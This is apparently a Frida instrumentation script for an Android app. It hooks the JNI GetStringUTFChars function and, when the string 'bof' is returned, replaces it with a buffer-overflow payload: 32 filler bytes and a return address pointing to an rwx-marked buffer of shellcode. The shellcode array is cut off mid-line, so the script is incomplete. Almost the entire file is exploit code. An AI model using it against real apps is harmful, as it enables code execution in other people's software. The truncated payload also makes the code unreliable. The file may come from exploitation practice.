 Java.perform(function () {
try {
var env = Java.vm.getEnv();
var handlePointer = Memory.readPointer(env.handle);
console.log("\t[*] Java.vm.env handle: " + handlePointer);
var GetStringUTFChars = ptr(handlePointer - 0x60d9b4);
console.log("\t[*] GetStringUTFChars addr: " + GetStringUTFChars);
Interceptor.attach(GetStringUTFChars, {
onLeave: function(retval){
var fuck = retval.readCString();
if(fuck == "bof"){
var st = Memory.alloc(40);
var blah = [0x41, 0x41, 0x41, 0x41, 0x41, 0x41, 0x41, 0x41, 0x41, 0x41, 0x41, 0x41, 0x41, 0x41, 0x41, 0x41, 0x41, 0x41, 0x41, 0x41, 0x41, 0x41, 0x41, 0x41, 0x41, 0x41, 0x41, 0x41, 0x41, 0x41, 0x41, 0x41];
var sh = Memory.alloc(1024);
var shell = [0xff, 0xb3, 0x04, 0x00, 0x00, 0x00, 0xff, 0xa3, 0x08, 0x00, 0x00, 0x00, 0x00, 0x00, 0xff, 0xa3, 0x0c, 0x00, 0x00, 0x00, 0x68, 0x00, 0x00, 0x00, 0x00, 0xe9, 0xe0, 0xff, 0xff, 0xff, 0xff, 0xa3, 0x10, 0
var ps = sh.toString().match(/[\s\S]{1,2}/g) || [];
blah.push(parseInt(ps[4], 16), parseInt(ps[3], 16), parseInt(ps[2], 16), parseInt(ps[1], 16), 0xCC);
Memory.writeByteArray(st, blah);
Memory.writeByteArray(sh, shell);
Memory.protect(ptr(sh), 1024, 'rwx');
retval.replace(st);
console.log(sh);
console.log(hexdump(st));
console.log(hexdump(sh, {length: 1024}));
}
}
});
}
catch(e) {
console.log(e.message);
}
});